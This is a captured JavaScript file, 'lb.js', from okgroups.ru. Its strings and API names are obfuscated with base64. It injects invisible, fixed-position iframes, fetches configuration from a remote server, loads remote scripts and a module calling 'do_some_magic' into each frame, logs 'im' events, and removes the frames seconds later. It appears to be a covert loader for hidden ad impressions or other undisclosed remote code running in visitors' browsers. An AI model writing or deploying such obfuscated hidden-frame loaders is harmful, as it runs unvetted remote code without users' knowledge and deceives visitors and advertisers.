

--- FILE ---
content_type: text/javascript
request_url: https://okgroups.ru/scripts/lb.js
body_size: 4010
content:
(() => {
    
    const w = window, ab = w[atob('YXRvYg==')], d = w[ab('ZG9jdW1lbnQ=')], cE = d[ab('Y3JlYXRlRWxlbWVudA==')].bind(d), sn = ab('c3R5bGU='), fid = ab('bGJm');
    const fS = cE(sn), p = w[ab('SlNPTg==')][ab('cGFyc2U=')], sT = w[ab('c2V0VGltZW91dA==')], cT = w[ab('Y2xlYXJUaW1lb3V0')], ft = w[ab('ZmV0Y2g=')];
    fS[ab('dGV4dENvbnRlbnQ=')] = ab('LmxiZnN0aSB7IGRpc3BsYXk6IGJsb2NrOyBwb3NpdGlvbjogZml4ZWQ7IGJvdHRvbTogMTBweDsgbGVmdDogMTBweDsgdmlzaWJpbGl0eTogaGlkZGVuOyB6LWluZGV4OiA5OTk5OTsgfQ==');
    d[ab('aGVhZA==')][ab('YXBwZW5kQ2hpbGQ=')](fS);

    async function clb(o) {
        const m = w.mlc;
        if (!m || !m.d || !m.d.a?.bu || !m.l || !m.srf) return;
        const l = m.l, dm = ab(m.d.a.bu), srf = m.srf;
        const cid = '7';

        async function rBs() {
            const r = await ft(`${dm}/${ab('YXBpL3BhcmFtcw==')}/${cid}/${ab('YnM=')}`);
            if (!r[ab('b2s=')]) return {};return p(ab(await r[ab('dGV4dA==')]()));
        }
        
        const bsI = await rBs(),sid = bsI.id, bs = bsI.bs;if (!bs||!bs.length) {return;}

        function fF(b, f, script) {
            let doc = f[ab('Y29udGVudFdpbmRvdw==')] || f[ab('Y29udGVudERvY3VtZW50')];
            if (doc.document) {doc = doc.document;}
            const s = doc.createElement('style');
            s.textContent = 'html, body { margin: 0;padding: 0;overflow: hidden;width: 100%;height: 100%;}';
            const mS = doc.createElement('script');
            mS.id = 'mainScript';mS.src = `${dm}/scripts/core/${sid}/b.b.js`;
            const ns = doc.createElement('noscript');
            ns.textContent = b.c;
            const hS = doc.createElement('script');
            hS.id = 'helperScript';hS.type = 'module';hS.textContent = script;
            doc.head.appendChild(s);doc.head.appendChild(mS);doc.body.appendChild(ns);doc.body.appendChild(hS);
        }
        
        function crF(b, sid, i) {
            const f = cE('iframe');
            f.id = fid+i;
            f[sn].width = b.w + 'px'; f[sn].height = b.h + 'px';
            f.className = fid+'sti';
            const script = `
          import init, { do_some_magic } from '${dm}/scripts/core/${sid}/v_p.js';
          async function main() {
            try {
                await init(); do_some_magic("${dm}",${sid}, ${i}, ${b.w}, ${b.h}); setTimeout(lbic, 500);
            } catch(e) {
                window.postMessage({id: 'lb', ok: false}, '*'); window.parent?.postMessage({id: 'lb', ok: false}, '*');
            }
          }
          main();`;
            
            d[ab('Ym9keQ==')][ab('YXBwZW5kQ2hpbGQ=')](f);
            fF(b, f, script);
            return f;
        }

        function rAw(b, resolve, interval) {
            cT(interval);
            sT(resolve, b.d);
        }

        function pB(b, sid, i) {
            return new Promise(resolve => {
                const f = crF(b, sid, i); let int;
                const mh = event => {
                    if (event.data.id === 'lb') {
                        w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
                        if (event.data.ok) {l.bev('im', sid, b.id);rAw(b, resolve, int);}
                        else {cT(int);l.ber(sid, b.id, ab('ZXJyb3IgZnJvbSBmcmFtZQ=='));resolve();}
                    }
                }
                int = sT(() => {w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);l.ber(sid, b.id, ab('dGltZW91dA=='));resolve();}, 15000);
                w[ab('YWRkRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
            });
        }

        const ret = !!o ? o[ab('cmV0cmllcw==')] || 1 : 1;
        let gI = 0;
        for (let i = 0; i < ret; i++) {
            for (const b of bs) {
                try { await pB(b, sid, gI); } catch(e) {l.ver(sid, b.id, e?.message);}
                const rfid = fid+gI;sT(() => {srf(ab('Iw==')+rfid);}, 2000);gI++;
            }
        }
    }

    if (!w.mlc) w.mlc = {};if (!w.mlc.b) w.mlc.b = {};w.mlc.b.clb = clb;
})();